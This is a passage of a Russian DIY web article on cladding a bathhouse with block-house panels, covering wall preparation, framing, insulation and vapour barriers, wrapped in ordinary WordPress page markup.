построен из кирпича или других подобных материалов, стены могут содержать трещины. В таком случае их надо заполнить силиконовым герметиком или монтажной пеной;</li><li>далее стены необходимо обработать антисептическим составом, предотвращающим возникновение плесени. Для деревянных стен следует использовать специальные пропитки.</li></ol><p>Блок-хаус, как правило, в защитной обработке не нуждается, так как подвергается этой процедуре в процессе изготовления.</p></p><p><img decoding="async" src="/wp-content/uploads/7/1/3/71391c1f23391f3ff50d260fd4d6db27.jpg" alt="" /></p><p>Пример каркаса под блок-хаус</p><h3>Монтаж каркаса</h3><p>Следующим этапом является монтаж каркаса.</p><p>Инструкция по выполнению этой работы выглядит так:</p><p>монтаж каркаса начинается с крепления вертикальных стоек, в качестве которых обычно используются бруски</p><p> Если фасад будет утепляться, то расстояние от стоек до стены должно соответствовать толщине утеплителя.<br /> На данном этапе очень важно правильно расположить стойки – строго вертикально и в одной плоскости;<br /> далее в пространство между стойками укладывается утеплитель – это может быть пенопласт, минвата или другой материал. Закрепить теплоизолятор на стене можно при помощи специальных пластиковых дюбелей с широкими шляпками или рейками;<br /> затем поверх утеплителя к каркасу крепится пароизоляционная пленка при помощи скрепок.</p><p>На этом процесс крепления каркаса и утеплителя завершен.</p></p><p><img decoding="async" src="/wp-content/uploads/b/e/f/befe44a5ea1f9fab41066fcf4d6646eb.jpeg" alt="" /></p><p>Обшивка стен блок-хаусом</p><h3>Монтаж блок-хауса</h3><p>Обшивка блокхаусом снаружи осуществляется в таком порядке:</p><ol><li>облицовка выполняется снизу вверх. Фиксация панелей к каркасу может осуществляться несколькими способами – при помощи специальных креплений (кляймеров), саморезами или гвоздями. В процессе крепления первого ряда, необходимо следить за его горизонтальностью;</li></ol><p> <img decoding="async" src="/wp-content/uploads/9/c/c/9ccc6ca01c997c9d3672e65183339763.jpeg" alt="" /></p><p>Варианты крепления блок-хауса к каркасу</p><ol><li>второй ряд состыковывается с первым посредством соединения шип/паз, а также крепится к каркасу одним из вышеперечисленных способов. По такой же схеме монтируются все остальные ряды;</li><li>в завершение работы устанавливаются доборные элементы – уголки, откосы, сливы и пр.</li></ol><p>На этом процесс обшивки фасада завершен.</p><p><iframe loading="lazy" title="Обшивка дома блок-хаусом" width="736" height="414" src="https://www.youtube.com/embed/v0Uv8rQIz3k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Монтаж утеплителя</h2><p>Утеплитель выполняет как минимум две задачи:</p><ul><li>Снижает затраты на обогрев дома.</li><li>Исключает образование конденсата на стенах и намокание материалов, ведущее к их разрушению.</li></ul><p>Выбор утеплителя — достаточно сложная задача. Для того, чтобы использовать наиболее подходящий тип, следует понимать физическую суть его работы. Основное свойство — паропроницаемость, т.е. возможность пропускать сквозь себя водяные пары, проходящие сквозь стены.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='227079,227080,227081,227082,227083,227084,227085,227086,227087,227088'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-227026 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/e/c/3ec6faf2679ea339e2be8f5c580f690d.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/e/c/3ec6faf2679ea339e2be8f5c580f690d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/e/c/3ec6faf2679ea339e2be8f5c580f690d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блок хаусом снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/5/b35977cbbde690b11d027d87e0e4c3ef.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/5/b35977cbbde690b11d027d87e0e4c3ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/5/b35977cbbde690b11d027d87e0e4c3ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок хаус внутри и снаружи бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/0/3/40330b50126b51f8cdfedbc772af3dd8.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/0/3/40330b50126b51f8cdfedbc772af3dd8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/0/3/40330b50126b51f8cdfedbc772af3dd8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как обшить баню блок хаусом внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/a/8/fa86daa7809f73bd0557ce697a3176c9.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/a/8/fa86daa7809f73bd0557ce697a3176c9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/a/8/fa86daa7809f73bd0557ce697a3176c9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка бани блок-хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/5/9/65902163f7dc2a346693e3384aee0494.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/5/9/65902163f7dc2a346693e3384aee0494.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/5/9/65902163f7dc2a346693e3384aee0494.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани блок хаусом внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/c/6/ac61fd640ab2b6abe90a1c73d1948b6e.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/c/6/ac61fd640ab2b6abe90a1c73d1948b6e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/c/6/ac61fd640ab2b6abe90a1c73d1948b6e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок-хаус - монтаж своими руками, простое выполнение работ" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/0/1/5015c7316dea3bac91cd03fb3eb26b79.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/0/1/5015c7316dea3bac91cd03fb3eb26b79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/0/1/5015c7316dea3bac91cd03fb3eb26b79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка стен блокхаусом: как обшить внутри дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/c/d/4cdbc174934052882cd06ffb6c752319.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/c/d/4cdbc174934052882cd06ffb6c752319.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/c/d/4cdbc174934052882cd06ffb6c752319.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка бани блок хаусом снаружи: подготовка, инструкция по монтажу" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/a/6/8a6cdc3c84cb3b8b8d1cc509bf6d4dac.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/a/6/8a6cdc3c84cb3b8b8d1cc509bf6d4dac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/a/6/8a6cdc3c84cb3b8b8d1cc509bf6d4dac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани: обшивка брусом, блок хаусом и вагонкой своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg" class="attachment-thumbnail size-thumbnail" alt="Блок-хаус внутри - идеи оформления дома и дачи" /></a></dt></dl></div></div><p> ВАЖНО!<br /> Если утеплитель паропроницаемый (например, все виды минваты), то обязательно должен быть сделан вентиляционный зазор.</p><p>Непроницаемые виды утеплителя (пенопласт, ЭППС) не требуют образования вентиляционного зазора, но для вывода водяных паров потребуется создание эффективной системы вентиляции.</p><p>Установка утеплителя производится на подготовленную поверхность стены.</p><p>Наиболее удачный порядок действий:</p><ul><li>Установка кронштейнов для обрешетки.</li><li>Укладка утеплителя. Материал плотно устанавливается на поверхность без щелей или промежутков. Кронштейны проводятся сквозь надрезанные участки утеплителя. При необходимости щели следует заполнить монтажной пеной.</li><li>Поверх установленного утеплителя монтируют герметичный слой паро-гидрозащитной мембраны, защищающий утеплитель от внешней (атмосферной) влаги.</li><li>Гидроизоляция и пароизоляция стены</li></ul><p>Гидро- и пароизоляция производится при помощи специальной пленки (оптимальный вариант — паро-гидроизолирующая мембрана). Установка защиты может быть произведена либо изнутри, либо снаружи.</p><ul><li> Внутренняя установка производится при использовании непроницаемых видов утеплителя (пенопласт, пеноплекс, ЭППС и т.д.). Она выполняет роль отсечки внутреннего пара от стеновых материалов, предотвращая появление конденсата и намокание стен.</li><li> Внешняя установка защиты производится поверх утеплителя. В этом случае пленка защищает материал от внешней влажности, одновременно выпуская пар изнутри. Такой вариант дает возможность выводить влагу из стен и сохранять их сухими и работоспособными.</li></ul><p>Установка пленки производится рядами внахлест 15-20 см с проклейкой стыков специальным скотчем.</p></p><h2>Выводы</h2><p><img decoding="async" src="/wp-content/uploads/d/a/9/da9e834724e471bb45ad115c8e46e28b.jpeg" alt="" /></p><p>Ничего нет лучше русской бани, где тело расслабляется от повседневной жизни, проблемы уходят на второй план.</p><p>При этом тело должно наслаждаться комфортом, где правильная отделка бани изнутри — первейший фактор.</p><p>В данной статье мы рассмотрели правила отделки бани внутри своими руками, а пошаговая инструкция по подбору материала, прокладке утеплителя и облицовке помещений поможет вам в постройке собственного места отдыха.</p><p>Вы должны чувствовать пользу от вложенных средств и потраченного труда, наслаждаясь результатом, а правильная облицовка внутренних помещений – залог успешного купания!</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fotdelka-bani-blok-hausom-vnutri%2F&amp;t=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B1%D0%BB%D0%BE%D0%BA%20%D1%85%D0%B0%D1%83%D1%81%D0%BE%D0%BC%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fotdelka-bani-blok-hausom-vnutri%2F&amp;text=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B1%D0%BB%D0%BE%D0%BA%20%D1%85%D0%B0%D1%83%D1%81%D0%BE%D0%BC%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fotdelka-bani-blok-hausom-vnutri%2F&amp;title=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B1%D0%BB%D0%BE%D0%BA%20%D1%85%D0%B0%D1%83%D1%81%D0%BE%D0%BC%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelka-bani-blok-hausom-vnutri/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a11be84dbe2bfceca8f1806751aabf99" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>тринадцать &#8722; 1 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="qk2kix6n5k" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768622755" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='227026' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/antiseptik-dla-bani-vnutri-kakoj-lucse/" rel="bookmark">Антисептик для бани внутри какой лучше</a></li><li><a href="https://par-torg.com/antiseptik-dla-bani-vnutri/" rel="bookmark">Антисептик для бани внутри</a></li><li><a href="https://par-torg.com/antiseptik-dla-bani/" rel="bookmark">Антисептик для бани</a></li><li><a href="https://par-torg.com/bak-dla-goracej-vody-v-banu/" rel="bookmark">Бак для горячей воды в баню</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
